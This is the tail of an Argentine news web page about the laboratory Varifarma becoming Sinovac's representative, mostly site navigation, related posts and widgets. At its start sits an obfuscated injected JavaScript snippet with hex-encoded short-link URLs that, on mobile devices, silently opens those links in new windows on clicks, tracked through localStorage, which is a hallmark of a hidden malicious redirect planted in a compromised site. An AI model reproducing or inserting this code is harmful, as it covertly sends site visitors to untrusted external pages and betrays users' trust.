_0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/sinovac/">Sinovac</a></li><li><a href="https://www.todoenunclick.com/tag/varifarma/">Varifarma</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/fundacion-flor-anuncia-una-nueva-edicion-de-sus-premios-a-la-diversidad-e-inclusion-social-en-las-organizac-iones/">Fundación FLOR anuncia una nueva edición de sus premios a la diversidad e inclusión social en las organizac iones</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/days-inn-inauguro-en-el-parque-termal-de-dolores/">Days Inn inauguró en el Parque Termal de Dolores</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2022-08-17T17:13:08-03:00"><meta itemprop="dateModified" content="2022-08-17T17:18:21-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="El laboratorio Varifarma será el representante de Sinovac en la Argentina"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":94588,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "2";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/programas-de-soporte-a-pacientes-sosten-clave-para-acompanar-en-todo-el-proceso-de-un-tratamiento/"  rel="bookmark" class="td-image-wrap " title="Programas de soporte a pacientes: sostén clave para acompañar en todo el proceso de un tratamiento" ><img class="entry-thumb" src="" alt="Programas de soporte a pacientes: sostén clave para acompañar en todo el proceso de un tratamiento" title="Programas de soporte a pacientes: sostén clave para acompañar en todo el proceso de un tratamiento" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/apoyo_pacientes.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/programas-de-soporte-a-pacientes-sosten-clave-para-acompanar-en-todo-el-proceso-de-un-tratamiento/"  rel="bookmark" title="Programas de soporte a pacientes: sostén clave para acompañar en todo el proceso de un tratamiento">Programas de soporte a pacientes: sostén clave para acompañar en todo el proceso de un tratamiento</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/varifarma-participo-del-congreso-asco-2022-las-novedades-de-la-industria-y-nuevos-tratamientos/"  rel="bookmark" class="td-image-wrap " title="Varifarma participó del Congreso ASCO 2022: las novedades de la industria y nuevos tratamientos" ><img class="entry-thumb" src="" alt="#Varifarma participó del Congreso #ASCO 2022: las novedades de la industria y nuevos tratamientos" title="Varifarma participó del Congreso ASCO 2022: las novedades de la industria y nuevos tratamientos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/Varifarma-asco.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/varifarma-participo-del-congreso-asco-2022-las-novedades-de-la-industria-y-nuevos-tratamientos/"  rel="bookmark" title="Varifarma participó del Congreso ASCO 2022: las novedades de la industria y nuevos tratamientos">Varifarma participó del Congreso ASCO 2022: las novedades de la industria y nuevos tratamientos</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="b394896412" /><input type="hidden" name="_wp_http_referer" value="/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-94588","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64754";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
